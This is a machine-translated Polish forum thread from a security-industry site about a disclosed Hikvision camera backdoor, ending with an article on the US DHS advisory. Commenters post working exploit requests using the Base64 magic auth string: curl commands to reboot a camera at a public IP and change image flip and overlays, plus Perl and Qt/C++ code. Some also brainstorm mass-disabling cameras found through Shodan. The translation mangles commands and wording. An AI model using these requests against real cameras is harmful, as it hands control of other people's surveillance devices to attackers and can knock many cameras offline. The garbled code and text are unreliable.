Wow. Skąd on/ona otrzymuje ten procent? Liczby z Shodan pokazują naprawdę inną opowieść. Proszę. Jeśli zamierzasz szczekać, miej za sobą faktyczne „ugryzienie”.

Informacyjny

Nieujawniony producent #3

W przypadku błędów w tworzeniu oprogramowania zdarza się, że to jasne.

Ale jeśli dodasz tak „tylne”, musisz upewnić się, że Twój zautomatyzowany system testowania BlackBox upewnia się, że ta backdoor nie dociera do klientów. Absolutnie dobrze jest mieć te opcje, aby przyspieszyć rozwój, ale musisz się upewnić (zautomatyzowane testy działają na to świetnie), że kod testowy nigdy nie wychodzi z twojego biura.

Myślę, że Hikvision ma tutaj duże problemy z przepływem pracy/procesu. Może programiści nie są świadomi tego, co robią, gdy dodają tego rodzaju backdoors.

ALE. Jeśli jest to wariat programisty, dlaczego nie użył czegoś łatwego do zapamiętania, na przykład „test”, „admin”, „hasło”, „superuser”? Sznurek wygląda na to, że jeśli ktoś chciałby go skomplikować, używając dość długiego losowego ciągu.

Osobiście uważam, że ten kod był przeznaczony do wdrożenia, ponieważ ciąg jest zbyt skomplikowany, aby można było tylko do testowania. Oczywiście nie mam na to dowodu, to tylko mój osobisty optinion i moje doświadczenie jako programista, który mówi mi, że coś jest tu dziwne. Nigdy nie wybrałbym tak skomplikowanego ciągu, gdybym planował ułatwić testowanie/rozwój (oczywiście tymczasowo).

Tylko moje 2 centy

Nie zgadzam się (1)

Pouczające (5)

Brian Karas

ALE. Jeśli jest to wariat programisty, dlaczego nie użył czegoś łatwego do zapamiętania, na przykład „test”, „admin”, „hasło”, „superuser”? Sznurek wygląda na to, że jeśli ktoś chciałby go skomplikować, używając dość długiego losowego ciągu.

String Ywrtaw46mTek to „Admin: 11” kodowany w Base64.

Jest to powszechne podejście do obsługi kombinacji nazwy użytkownika/haseł z odwracalnym szyfrowaniem.

Możesz to przetestować, wklejając ten ciąg w enkoder/dekoder Base64, taki jak ten.

Pouczający (6)

Nieujawniony producent #3

Dziękuję Brian, tęskniłem za tym, żeby to sprawdzić.

Więc wierzę w historię o kodzie testowym 🙂

Informacyjny

Nieujawnione nr 4

Jeśli używają tego ciągu autoryzacji jako podstawy do narzędzia do resetowania hasła, w jaki sposób mogą twierdzić, że magiczny ciąg jest po prostu od testowania/rozwoju?

Informacyjny

Brian Karas

Narzędzie resetowania hasła nie jest Hikvision, jest to niezależna praca programistów, zbudowana na tym exploicie.

Pouczający (1)

Brian Karas

Aktualizacja – test kamery online

Umieściliśmy jedną z naszych kamer laboratoryjnych Hikvision w Internecie, jeśli ktoś chce przetestować przeciwko temu.

Kamera jest dostępna na:

Uzyskaj informacje o urządzeniu: http: // hikvisionbackdoor.DDNS.net/system/deviceInfo?Auth = ywrtaw46mtek [Uwaga: Nagłówek powie „Ten plik XML nie wydaje się mieć żadnych informacji o stylu”, Spójrz na szczegóły informacji o urządzeniu poniżej]

Uwaga, chociaż spodziewamy się, że będzie to murowane, celem tego było umożliwienie ludziom wypróbowania niektórych przykładów i zobaczenia, jak łatwy jest ten exploit do zademonstrowania. Spróbuj powstrzymać się od testowania wszystkiego, co by to wyłączyło.

Pouczający (3)

Brian Karas

Niektóre z poleceń HIKCGI wymagają wykonania HTTP Put i wysłania pliku XML. Istnieje kilka sposobów na to, ale oto jeden prosty przykład za pomocą Curl z wiersza poleceń:

1) Zrób plik o nazwie „ImageFlip” i umieść w nim następujący tekst:

2) Użyj Curl, aby umieścić plik wraz z adresem URL HIKCGI, aby wywołać funkcję ImageFlip:

curl -t imageflip http: // hikvisionbackdoor.DDNS.net/image/kanały/1/imageflip?Auth = ywrtaw46mtek

Curl należy domyślnie zainstalować w systemach OS X i Linux, a także można go pobrać tutaj.

Informacyjny

Curl jest również zawarty w systemie Windows PowerShell, teraz standardowy w systemie Windows 10.

Pouczający (2)

Nieujawniony integrator #6

Rozumiem więc, że to działa tylko dla kamer, a nie DVR/NVR, prawda?

Wypróbowałem to narzędzie na DVR podłączonym do sieci LAN i nie odniósł sukcesu.

Informacyjny

Brian Karas

Tak, jest to specyficzne dla kamer Hikvision.

Pouczający (2)

Nieujawniony integrator #15

Chociaż zgadzam się, że jest to okropne, że Hikvision miał ten problem, myślę, że to okropne doniesienia, że fakt, że wpływa to tylko na kamery, a nie NVRS, a Hikvision już oferuje łatkę, nie jest wyraźniej podane w artykule.

Informacyjny

Brian Karas

Dosłownie pierwszy wiersz raportu:

Pełne ujawnienie dla Hikvision Backdoor zostało wydane, umożliwiając łatwe wykorzystanie wrażliwych kamer IP Hikvision.

A następnie w pierwszej sekcji wewnątrz raportu:

Każda dostępna kamera Hikvision z dotkniętym oprogramowaniem układowym jest podatna na zakończenie przejęcia lub cegieł. Hikvision wydało poprawkę oprogramowania układowego w marcu 2017 r., Chociaż statystyki IPVM pokazują, że 60%+ kamer Hikvision są nadal wrażliwe (szczegółowo poniżej).

Pouczający (1)

John Honovich

Ktoś uważa, że są zabawni:

Chodź, Hikvision jest jeszcze lepszy w backdoors niż Dahua.

Informacyjny

Nieujawnione nr 7

Certyfikowane IPVMU

Być może wyjaśnia to wysypkę incydentów po obu stronach:

Informacyjny

Nieujawniony producent nr 12

Informacyjny

Kyle Folger

Certyfikowane IPVMU

To jest pouczające i podoba mi się glob na obrazie. Moje największe pytanie brzmi: dlaczego ktokolwiek miałby publicznie dostępne swoje kamery za pośrednictwem publicznego adresu IP lub portu bezpośrednio do aparatu? Podobnie jak w pokoju sieciowym Putin, dlaczego ten aparat miałby bezpośrednio skierowany w stronę WAN? Rozumiem znaczenie bezpieczeństwa, ale nie ufam żadnej kamery ani tak naprawdę małym urządzeniu IoT, do którego można uzyskać bezpośredni dostęp do WAN. Rozumiem, czy istnieje exploit na DVR lub NVR, ponieważ są one częściej konfigurowane tak, aby były publicznie dostępne.

Myślę, że w tym momencie każdy producent musi upewnić się, że znaczna część swojego budżetu musi zostać przydzielona na testy bezpieczeństwa zewnętrznych produktów, jeśli już tego nie robią. Uważam, że prawdopodobnie istnieją wyczyny w innych produktach, ale hakerzy mają tendencję do atakowania urządzeń o dużym udziale w rynku.

Informacyjny

Brian Karas

Uważam, że prawdopodobnie istnieją wyczyny w innych produktach, ale hakerzy mają tendencję do atakowania urządzeń o dużym udziale w rynku.

Chociaż zwykle zgadzam się z tym ogólnie, warto zauważyć, że większość luk w zakresie bezpieczeństwa cybernetycznego, z którego Hikvision cierpiał.

Na przykład wrażliwość jest bardziej czymś, czego można się spodziewać od wczesnej fazy, niedofinansowanej firmy, która nie miała zasobów, aby odpowiednio zająć się bezpieczeństwem cybernetycznym.

Hikvision jest poważnie brakuje bezpieczeństwa cybernetycznego. Składają oświadczenia na temat zobowiązań cyberbezpieczeństwa i próbują zlekceważyć swoje powtarzające się wyczyny, ale przy ich wielkości i zasobach nie ma wymówki dla rzeczy takich jak hardkodowane mechanizmy obejścia uwierzytelniania w wysyłce produktów.

Informacyjny

Kyle Folger

Certyfikowane IPVMU

Całkowicie się zgadzam. Dahua ma te same problemy. Załatnęli exploit onvif, ale kiedy załatali drugi poważny exploit, exploit onvif powrócił i nadal nie zostałam ustalona, a przynajmniej jeśli uwierzytelnianie ONVIF jest włączone, aparat nie działa już w spektrum DW.

Problem z Hikvision polega na tym, że uważają, że strategia marketingowa naprawi swoje problemy. Jednak usługi warg idzie tylko tak daleko.

W profesjonalnym dźwięku nie ma tak naprawdę hacków sieciowych, które są poważne. Głównym problemem jest niewłaściwe projektowanie i inżynieria z powodu braku treningu obwodów analogowych. Zajęło to lata od kilku wybranych, aby nauczyć producentów audio, jak prawidłowo uziemiają swoje urządzenia, aby uniknąć hałaśliwych obwodów. Większość firm pro audio ma świetne działy marketingowe, ale nie piszą kompletnych specyfikacji, a kiedy pytasz o specyfikacje, często nie wiedzą. Integrator zawsze musi mieć nadzieję i modlić się, aby po zakończeniu systemu jest to cichy system. Jeśli nie, integrator musi zmarnować czas na rozwiązywanie problemów, aby uciążli systemy.

Myślę, że jedynym powodem, dla którego to wszystko było komiczne i smutne, jest to, że hacki są na urządzeniach, które mają być używane do bezpieczeństwa lub są powiązane z branżą bezpieczeństwa i stają się wszystkim, ale bezpieczne.

Pouczający (1)

Sergey Bystrov

Networkoptix

Spectrum ma łatkę do obejścia problemu. Po prostu zapytaj wsparcie.

Informacyjny

Robert Shih

Niezależny

Nie wiem, czy Dahua ma backdoor „magiczny sznur”. To jest trochę bardziej ekstremalne.

Informacyjny

Nieujawniony integrator #8

Większość ludzi, którzy przekazują kamery, ponieważ pozwala im to zdalny dostęp do aparatu po fakcie. (IE – Zmień ustawienia w aparacie)

Informacyjny

Mogę ci powiedzieć z doświadczenia w umieszczeniu tego aparatu w Internecie, że prawdopodobnie wiele osób nawet nie zdaje sobie sprawy, że ich kamery są w Internecie.

Nie spłaciłem routera, aby usunąć stare porty do przodu do innych rzeczy, podłączyłem aparat i skończyłem. Poszedłem do portu do przodu i został już przekazany, ponieważ UPNP (niestety dla mnie) domyślnie się na moim router.

Podejrzewam, że to samo dla wielu z tych niefortunnych ludzi i ich instalatorów/integratorów, jeśli istnieją, nie wiem nic lepszego. Dlatego są to naprawdę niebezpieczne wady bezpieczeństwa i przede wszystkim nie będą aktualizowane o dobre oprogramowanie układowe.

Pouczający (4)

Nieujawniony producent #3

Właśnie upiększyłem OSD/nakładkę 🙂

Informacyjny

Brian Karas

Pouczający (1)

Nieujawniony integrator #8

Brian k. Czy mogę naprawdę szybko przetestować skrypt pętli rozruchowej?

Informacyjny

Brian Karas

Tak długo, jak nie utknie w pętli lub nie uczyni go niedostępnym. Jeśli tak, to będzie, wyślij mi to e -mailem, a mogę uruchomić go na innym aparacie.

Informacyjny

Nieujawniony integrator #8

Właśnie wysłałem polecenie testowe. Powinno być na około 1 minucie.

Informacyjny

Nieujawniony integrator #8

Wszystko z powrotem do normy? Wygląda na to, że Web-Gui powrócił i nie wyrządził żadnej szkody.

Informacyjny

Brian Karas

Czy możesz opublikować kod, którego użyłeś do przetestowania?

Informacyjny

Nieujawniony integrator #8

Po prostu opublikuję polecenie curl. To właściwie użycie interfejsu API Hikvision, jak powiedział UM3. Mój kod nie będzie działać dla większości, ponieważ mam Werid IDE.

curl -x Put http: // 98.115.30.225/System/Reboot/?Auth = ywrtaw46mtek

Informacyjny

Craig MC Cluskey

curl -x Put http: // 98.115.30.225/System/Reboot/?Auth = ywrtaw46mtek

Próbowałem zresetować tekst ustawiony na migawce z

curl -t zzfile hikvisionbackdoor.DDNS.internet

gdzie plik tekstowy ZZFILE zawiera zmodyfikowane łańcuchy XML

i dostałem następujący wynik:

% Całkowity % otrzymał % xferd średnia prędkość czas czas czasu

DLOAD PLOOD Całkowita spędzona prędkość

0 678 0 0 0 0 0 0-:-:-0:00:02-:-:-0Błąd dokumentu: Metoda niedozwolona

Błąd dostępu: 405 – Metoda niedozwolona

Metoda nie obsługiwana przez obsługę plików w tej lokalizacji

100 906 100 228 100 678 101 303 0:00:02 0:00:02-:-:-624

Następnie wypróbowałem polecenie postu z

curl -request post -d @zzfile hikvisionbackdoor.DDNS.internet

i dostałem następujący wynik:

Więc nie mam jeszcze rzeczy .

Informacyjny

Brian Karas

W przypadku nakładki tekstowej ta podprogram Perl powinien cię rozwiązać. Dla odniesienia, podwodność jest wywoływana przez przekazanie tekstu, który chcesz nakładać, X i Y POS dla tekstu i identyfikator tekstu (1..4, czasem 1..8, w zależności od modelu kamery):

mój $ response = $ ua-> żądanie (umieść „http: //”.$ DeviceIp.„/Video/inputs/kanały/1/nakładki/text/”.$ Id.’?auth = ywrtaw46mtek ‘,

Content_type => ‘Text/xml’,

Content => $ nekayText);

To usunie wszystkie nakładki (istnieje alternatywna metoda usuwania poszczególnych nakładek według ID):

Sub deleteText Drukuj „Usuwanie tekstu nakładki \ n”;

mój $ response = $ ua-> delete (‘http: //’.$ DeviceIp.’/Video/wejścia/kanały/1/nakładki/text/1??Auth = ywrtaw46mtek ‘);

Przepraszam za chwiejne formatowanie, mam nadzieję, że pomoże to.

Pouczający (1)

Nieujawniony producent #3

Kod QT/C ++ też jest dość łatwy.

Pobierz i zainstaluj wersję QT OpenSource dla swojego systemu operacyjnego (www.Qt.io).

Utwórz nowy projekt i dodaj do swojego „QT += Network” .plik pro.

Utwórz instancję QnetworkAccessManager („M_PMANAGER” w moim przykładzie) i podłącz sygnał „gotowy” do przetwarzania wyników w razie potrzeby.

.H przygotowanie

prywatny:

QnetworkAccessManager* m_pmanager;

.Przygotowanie CPP

this-> m_pmanager = new QnetworkAccessManager (this);

connect (this-> m_pmanager, sygnał (gotowy (qnetworkReply*)), this, gniazdo (odpowiadające (qnetworkReply*)));

Następnie e.G. Dodaj kilka przycisków do interfejsu użytkownika i wyślij żądania.

Put (ustawiona nakładka 1)

Żądanie QNETWorkRequest; wniosek.Seturl (QURL („http: // hikvisionbackdoor.DDNS.net/wideo/wejścia/kanały/1/nakładki/tekst/1?Auth = ywrtaw46mTek “)); żądanie.Setheader (QnetworkRequest :: ContentTypeHeader, „Text/xml”);

QBYTEARRAY BARR = “

this-> m_pmanager-> put (żądanie, barr);

Możesz użyć „Odpowiedź” -Slot, aby przeanalizować/wyświetlić wyniki (e.G. Zapisz migawki w plikach lub wyświetl odpowiedzi serwera XML).

Oczywiście użycie skorupy jest łatniejsze, jak pokazałeś powyżej, ale bardziej lubię C ++ 🙂

Pouczający (2)

Nieujawnione nr 4

Informacyjny

Craig MC Cluskey

Oczywiście użycie skorupy jest łatniejsze, jak pokazałeś powyżej, ale bardziej lubię C ++ 🙂

Nigdy nie nauczyłem się C ani C++. Może coś, co powinienem był zrobić, ale miałem więcej naciskanych rzeczy do zrobienia. Kilka razy musiałem zhakować program C, mogłem dowiedzieć się, co zrobić wystarczająco dużo, aby wykonać swoją pracę.

Informacyjny

Nieujawniony producent #3

Łatwo było zdobyć GET i umieść żądania działające w QT/C ++, teraz powinienem być w stanie stworzyć ładne zdalne narzędzie konfiguracyjne.

Jeśli SomeMe połączy ten kod (lub żądanie ponownego uruchomienia nr 8) z lisami IP Shodan lub podobnymi bazami danych, łatwo byłoby zmodyfikować (lub wyłączyć) wiele tysięcy kamer na całym świecie. Wielu klientów zwróci swoje kamery, ponieważ są „złamane” lub utknęły w pętlach ponownych uruchomienia.

Może to spowodować duże konsekwencje finansowe dla HikVision, jeśli wielu tysięcy klientów odrodzi swoje kamery lub zadzwoni jednocześnie o wsparcie Hikvision.

Pomyśl o uwagi na bezpieczeństwo IT, które by to stworzyło 🙂

Pouczający (3)

Brian Karas

Jeśli SomeMe połączy ten kod (lub żądanie ponownego uruchomienia nr 8) z lisami IP Shodan lub podobnymi bazami danych, łatwo byłoby zmodyfikować (lub wyłączyć) wiele tysięcy kamer na całym świecie.

Zgoda. Napisałem szybki skrypt, aby przebić się przez eksport Shodan i przetestować URL obrazu obrazu. Ktoś ze złymi intencjami mógłby z łatwością wyłączyć obciążenie kamer Hikvision, które albo spowodowałoby wysypkę połączeń wsparcia, wysypkę nowej/zastępczej sprzedaży, a może oba?

Pouczający (1)

Nieujawniony dystrybutor #14

Brzmi jak patriotyczna rzecz.

Informacyjny

John Honovich

Może to spowodować duże konsekwencje finansowe dla HikVision, jeśli wielu tysięcy klientów odrodzi swoje kamery lub zadzwoni jednocześnie o wsparcie Hikvision.

To rodzi pytanie – ile z tych kamer jest szarego rynku / bez gwarancji? Nie mam odpowiedzi, ale z pewnością jest ich wiele w tej kategorii.

Informacyjny

Nieujawniony producent #3

Numer seryjny wydaje się zawierać datę produkcji. Byłoby więc możliwe ukierunkowanie tylko kamer, które są w stanie lub poza gwarancją, jeśli ktoś planuje zaszkodzić Hikvision lub skorzystać. Oczywiście nie działa to dla urządzeń szarego.

Pouczający (1)

Nieujawniony producent #3

Gdyby Hikvision użyłby tego skryptu do zabijania kamer, które nie są gwarancji, byłoby to miłe narzędzie do zwiększenia sprzedaży za pomocą jednostek zastępczych.

Instalatorzy mogliby użyć tego narzędzia do wyłączenia kamer Hikvision w swoim regionie (przez Geo IP) do wyzwalania sprzedaży usług.

Może ten exploit to ukryte narzędzie sprzedażowe? 🙂

Nie zgadzam się (1)

Informacyjny

Nieujawnione nr 9

Myślę, że ludzie nie powinni używać tego forum do burzy mózgów, aby zranić, hakować lub w inny sposób powodować niedogodności dla Hikvision i ich klientów. W końcu ludzie, którzy mają zainstalowane te kamery, to zwykli ludzie, którzy polegają na kamerach, aby zabezpieczyć swoją własność, obserwować swoje dzieci lub z innych powodów bezpieczeństwa. Jeśli ktoś użyje tutaj znalezionej porady, może to spowodować ogromną niedogodności i możliwą szkodę finansową dla tysięcy niczego niepodejrzewających użytkowników końcowych, którzy są całkowicie niewinni

Informacje na tej stronie mogą z łatwością dać każdemu narzędzia potrzebne do wywołania ogromnych problemów dla HikVision. Myślę, że wszystkie rozmowy o tym, jak tworzyć zautomatyzowane scenariusze, aby spowodować masowe zniszczenie Hikvision. Dodatkowo należy usunąć inne metody powodowania szkody, takie jak nauczanie ludzi, jak spowodować, że kamera wprowadziła pętlę ponownego uruchomienia.

Ogólnie uważam, że IPVM jest tutaj, aby edukować ludzi o problemach w branży CCTV, ale nie tutaj jako forum, na którym ludzie mogą nauczyć się hakować i wyrządzać szkodę.

Nie pracuję ani nie używam hikvision i nie mam wobec nich lojalności, po prostu myślę, że to, co się tutaj dzieje, jest złe i może być szkodliwe dla wielu ludzi.

Informacyjny

Nieujawnione nr 10

Myślę, że wszystkie rozmowy o tym, jak tworzyć zautomatyzowane scenariusze, aby spowodować masowe zniszczenie Hikvision

Nie będzie miało znaczenia, jeśli zostaną usunięte. Każdy, kto kompetentny i kreatywny może wymyślić takie wyczyny, zanim jeden wątek zostanie opublikowany na ten temat online, a często ich zadaniem jest projektowanie bezpieczeństwa i upewnienie się, że ich środowisko jest bezpieczne przed takimi hackami.

“Tajemnica uniemożliwia ludziom dokładną ocenę własnego ryzyka. Tajemnica wyklucza publiczną debatę na temat bezpieczeństwa i hamuje edukację bezpieczeństwa, która prowadzi do ulepszeń. Tajemnica nie poprawia bezpieczeństwa; to tłumi.“

Pouczający (1)

Nieujawniony producent #3

Moim zdaniem, bezpieczeństwo to jest problemem, który jest omawiany zbyt mniej w naszej branży. Przez tyle lat nikt tak naprawdę nie dbał. Takie produkty stanowią ryzyko bezpieczeństwa dla wszystkich.

Te dzieci, o których mówisz, mogą być obserwowane przez złych facetów!

Te domy/nieruchomości, o których mówisz, mogą być sprawdzone przez złych facetów, jeśli ktoś jest w domu!

W ten sposób tak zaufane produkty „bezpieczeństwa” powodują duże dodatkowe ryzyko dla wszystkich użytkowników produktów. W przypadku tych produktów ryzyko jest większe niż bez zainstalowanych produktów.

Rozumiem twój punkt widzenia, ale uważam, że znacznie lepiej jest zwiększyć świadomość bezpieczeństwa IT-Security, aby osiągnąć punkt, w którym wszyscy sprzedajemy bezpieczne produkty.

Jeśli kupisz dużą markę, która mówi wszystkim, aby mieli 10 twórców, ty – jako użytkownik – pchnij, że tak wielu programistów wyprodukuje idealne produkty. Ongoning Exploitity dużych marek dowodzi, że to nie jest prawda. Ilość programistów wskazuje tylko na chaos, który ci programiści mogą powodować, jeśli pracują w słabych procesach.

Wiem, że ta ciągła dyskusja może zaszkodzić niektórym osobom finansowym, ale wierzę, że nic się nie zmieni, jeśli nie będziemy próbować informować facetów z naszej branży, a nawet klientów końcowych.

Istnieje wiele sposobów zapobiegania takich problemów. Istnieją bardzo dobre produkty VPN. Istnieją kamery, które mają wbudowane klientów/serwerów VPN, umożliwia to ustanowienie bezpiecznych połączeń z produktami, bez względu na to, jakiego urządzenia używasz do dostępu do kamer. Nasza branża musi zacząć cenić bezpieczeństwo IT, działa to najlepiej, jeśli nie bezpieczne produkty spowodują ryzyko finansowe.

Tylko moje 2 centy

Informacyjny

John Honovich

#9, dzięki za opinie i doceniam troskę.

Po pierwsze, IPVM jest przeciwny uszkodzeniu każdego sprzętu. Dlatego skutecznie poświęcamy własne aparaty dla demo.

Jednak pod względem mówienia o zniszczeniu, to dosłownie w ujawnieniu publicznego od Monte Crypto. Oto kluczowy fragment:

Ponieważ większość urządzeń Hikvision chroni tylko obrazy oprogramowania układowego tylko przez zaciemnienie, można flashować dowolnym kodem lub renderować setki tysięcy podłączonych urządzeń na stałe bezużyteczne za pomocą jednego prostego wywołania HTTP.

Tak więc każde „zniszczenie” jest dość oczywiste, biorąc pod uwagę, jak źle jest backdoor Hikvision.

Jeśli chodzi o edukację, problemem jest tak wiele osób w tej branży całkowicie ignoruje cyberbezpieczeństwo. Całe „każde urządzenie może mieć problem, więc kup tanio!’

Naszym celem tego demo na żywo jest pokazanie ludziom, że to działa i dlaczego powinni dbać o bezpieczeństwo cybernetyczne.

Nie zgadzam się (1)

Informacyjny

Nieujawniony producent nr 13

Polecenia do ponownego uruchomienia kamery lub cokolwiek pochodzi z ich interfejsu API. Wielu producentów chce utrzymać API blisko klatki piersiowej lub wymagać NDA. Ale interfejsy API są dostępne do integracji.

Jeśli tego nie opublikujemy, ludzie znajdą to za pomocą innych środków. Niektórzy producenci publicznie publikują swój interfejs API.

Jeśli chodzi o przekazywanie portów przez kilkanaście lat, było to SOP, aby przekazać kamerę do zdalnego oglądania, konserwacji itp. Koniec opowieści. Użytkownik końcowy może już nie używać go w ten sposób, ale często tak. Lub używają aplikacji do przeglądania aparatu i to po prostu działa.

Bezpieczeństwo musi być w urządzeniu.

Każdy, kto mówi, że Thru może zabezpieczyć swoją sieć tylko za pomocą zapory ogniowej lub nie podłączając jej z Internetem, brakuje kluczowego etapu bezpieczeństwa według projektowania i obrony dogłębnych zasad.

Był Centerfuge w porcie Iranu przekazanym lub podłączonym do Internetu? Nawet systemy przerywające powietrze wymagają dobrego bezpieczeństwa cybernetycznego.

Pouczający (1)

Brian Karas

Był Centerfuge w porcie Iranu przekazanym lub podłączonym do Internetu? Nawet systemy przerywające powietrze wymagają dobrego bezpieczeństwa cybernetycznego.

Jest to doskonały przykład tego, dlaczego nie można zapewnić bezpiecznego urządzenia po prostu przez architekturę sieci. Możesz zminimalizować ryzyko, ale go nie eliminować.

Nie zgadzam się (1)

Informacyjny

Sean Fitzgerald

Certyfikowane IPVMU

Niezła kontynuacja „rozmowy” z przedstawicielem Hikvision pewnego dnia.

Informacyjny

Niepomyślny (1)

Brian Karas

Kim jest ten komentarz, do którego kieruje się?

Informacyjny

Darrell Beujon

Laboratoria technologiczne • Certyfikowane IPVMU

Chciałem tylko skomentować część bezpieczeństwa.

Posiadanie kamer na sieci LAN i nie publikowane w Internecie nie

oznaczają, że hakerzy nie wejdą. Jeśli weźmiemy pod uwagę sam produkt, jest to coś

kupione przez bardzo świadome koszty ludzi. To zwykle są małe sklepy i

Szybkie serwowanie restauracji. Większość tych lokalizacji oferuje swoim klientom bezpłatne Wi -Fi.

Niestety większość tych ludzi ma tylko jeden router (łącznie LAN/WiFi)

który obsługuje system POS, kamery i klientów WiFi. Mam nadzieję, że mają

zmienił domyślne hasło na routerze. Teraz jest to niezwykle łatwe dla hakera

Aby tam usiąść, użyj sieci WiFi i monitoruj kamery z widokiem na transakcje gotówkowe.

Mógłbym pójść dalej, wskazując, że bardzo łatwo jest stworzyć małe nagranie

urządzenie za pomocą Raspberry Pi, podłącz go do bezprzewodowego i zapisz zamykanie

Procedura firmy. Teraz haker ma wystarczające informacje, aby obrabować to miejsce.

Ponadto widziałem wiele miejsc, w których aparat faktycznie rejestruje kod do uzyskania

w sejfie, gdzie do pieniędzy jest przechowywane przez noc.

Proszę, nie przyjmuj wyczynów za coś oczywistego.

Zawsze jest sposób, to tylko kwestia tego, jak trudne jest to dla hakerów.

Prawdziwi hakerzy wejdą, dając wystarczający czas, wysiłek, motyw (i inżynieria społeczna). Ale ten exploit, wszystkie dzieciaki scenariusze na bloku, bez prawdziwej wiedzy, będą miały dzień w terenie.

Pouczający (3)

William Brault

Certyfikowane IPVMU

Dlaczego zgłaszasz coś, o czym już zgłosiłeś? Ten exploit został załatany. Zdrowy rozsądek mówi mi, że ludzie powinni aktualizować oprogramowanie, które to naprawi.

Przejdźmy dalej i pokaż mi exploit w załatanym oprogramowaniu układowym.

Nie zgadzam się (1)

Informacyjny

Brian Karas

Poprzednie ubezpieczenie obejmowało fakt, że istniała podatność, ale szczegóły nie zostały publicznie ujawnione. Chociaż stworzyło to stopień ryzyka dla użytkowników Hikvision, przynajmniej korzyści nie były znane publicznie.

Teraz badacz stojący za exploit opublikował pełne szczegóły, co znacznie zwiększyło ryzyko dla właścicieli kamer Hikvision. Właśnie dlatego opublikowaliśmy nowy raport (i dlaczego Hikvision powinien mieć proaktywnie powiadomiony klientów).

Tak, nowe oprogramowanie układowe załatało ten exploit, jednak nasze testy pokazują, że setki tysięcy kamer o bezpośredniej dostępności są nadal wrażliwe. Kilka milionów prawdopodobnie musi być nadal aktualizowanych, ponieważ są one podatne na ataki wewnętrzne, jeśli nie są bezpośrednio podłączone do Internetu.

Przejdźmy dalej i pokaż mi exploit w załatanym oprogramowaniu układowym.

Biorąc pod uwagę osiągnięcia Hikvision w zabezpieczeniach i wyjaśnieniach, może to być tylko kwestia czasu, zanim to się skończy. Mam nadzieję, że nie sądzisz, że obecne oprogramowanie układowe w końcu usunęło wszystkie exploits, backdoors i inne błędy, które zagrażają bezpieczeństwu urządzeń Hikvision, ponieważ byłoby to bardzo mało prawdopodobne.

Nie zgadzam się (1)

Informacyjny

William Brault

Certyfikowane IPVMU

Zatem obowiązkiem jest upewnienie się, że klienci aktualizują swoje oprogramowanie układowe? Jeśli mnie zapytasz, łatanie oprogramowania jest dobrym osiągnięciem.

Nie zgadzam się (2)

Informacyjny

Brian Karas

Nie, ich obowiązkiem jest upewnienie się, że ich oprogramowanie nie ma łatwo wykorzystywać Backdoors.

Patrzenie oprogramowania układowego jest dobrym osiągnięciem, jeśli naprawiasz niejasne błędy, scenariusze krawędziowe i ulepszanie funkcjonalności. Patrzenie oprogramowania układowego w celu zamknięcia gigantycznych backdoorów jest jak powiedzenie, że rabuś bankowy ma dobre osiągnięcia zwrotu pieniędzy, gdy jest złapany.

Nie zgadzam się (1)

Informacyjny

Nieujawniony producent nr 13

Innym powodem, dla którego jest to ważne, jest to, że ludzie tworzą „narzędzia do odzyskiwania hasła” i publikują je w Internecie. Tak więc ten exploit jest tam i znany. Ważne jest, aby dealer HIK i użytkownik końcowy wiedział o tym i chronić przed tym. Wcześniej była to wrażliwość teoretycznie, ale niewielu mogło to wykorzystać i musiałeś na to powiedzieć, co to było, jak źle było itp.

Teraz istnieje dowód, że nie jest to tylko „eskalacja przywileju”, gdy próbowali ją zakręcić lub wpływać na niektóre strony itp. To ogromna dziura.

Oczywiście HIK nie jest/nie może aktualizować oprogramowania układowego w zainstalowanych kamerach, ale mogłyby zatrzymać przesyłki i zmusić Distsy do aktualizacji oprogramowania układowego. Mogą powiadomić swoich użytkowników i nie stać za swoich partnerów cyber (białych czapek/testerów i Cisco), którzy wyraźnie albo zawiodły (opłacili) lub byli serwisami wargowymi.

To jest taki podstawowy exploit. Brak trudnej modyfikacji kodu lub plików cookie itp. Jest jeszcze gorzej niż problem hasła Sony Backdoor z zeszłego roku.

Naprawdę powinno to po prostu zamknąć się tam iz powrotem, że nie ma/nie ma tylnej części itp. Każda firma z więcej niż kilku programistami i nie jest świeżo poza szkołą, nigdy tego nie zostawiłaby. Istnieje wiele innych sposobów programowania kodu. Gdyby troszczyli się o bezpieczeństwo, sami zaopiekowaliby się tym i schowaliby to jako „ulepszenie bezpieczeństwa”, a jeśli kiedykolwiek wyszło w starej oprogramowaniu, po prostu zmyń to relikt programowy, który został zajęty.

Zamiast tego badacz musi to znaleźć samodzielnie i przedstawić im, grożąc, że wystawi go do zmuszenia ich do naprawy.

Jeśli chodzi o szarego rynku, nadal jest to ich odpowiedzialność. Nawet jeśli produkty są przeznaczone na rynek chiński, należy je naprawić. Nadal jest to aparat produkowany przez nich lub używa ich oprogramowania. Koniec opowieści.

Hikvision Backdoor potwierdził

Publiczne – ten artykuł nie wymaga subskrypcji IPVM. Zapraszam do dzielenia się.

Departament Stanów Zjednoczonych Departamentu Kontroli Bezpieczeństwa Wewnętrznego Cyber Neagre Response Team (ICS-CERT) wydał poradę w zakresie luk na kamerach Hikvision, przypisując i potwierdzając pracę badacza Montecrypto, który pierwotnie ujawnił tylną część kamer Hikvision w kamerach Hikvision.

Ujawnienie Backdoor

5 marca 2017 r. Montecrypto oświadczył:

Chciałbym potwierdzić, że w wielu popularnych produktach Hikvision jest backdoor, który umożliwia uzyskanie pełnego dostępu do urządzenia.

Potwierdzając tydzień później:

Można zdalnie eskalować swoje przywileje od anonimowego surferu internetowego do administratora.

DHS Dorada dotycząca Hikvision

Departament Bezpieczeństwa Wewnętrznego Stanów Zjednoczonych dał kamerom Hikvision najgorszy / najwyższy wynik – 10.0 na 10.0 – Potwierdzanie, że „zdalnie wykorzystuje się/niski poziom umiejętności, aby wykorzystać„ niewłaściwe uwierzytelnianie ”.„Ponadto DHS dodatkowo potwierdziło„ hasło w pliku konfiguracyjnym ”, zdobywając krytyczny 8.8 na 10.0.

Hikvision Odpowiedź

Spostrzeżenia branżowe dostarczane do skrzynki odbiorczej co tydzień.

IPVM jest autorytetem w dziedzinie technologii bezpieczeństwa fizycznego, w tym wideo, dostępu, wykrywania broni i nie tylko. Uzyskaj bezpłatne aktualizacje dostarczone na adres e -mail 3 do 4 razy w tygodniu, poniedziałek – piątek. Zrezygnować z subskrypcji w dowolnym momencie.

Ta strona jest chroniona przez Recaptcha i obowiązują polityka prywatności Google i warunki usług.

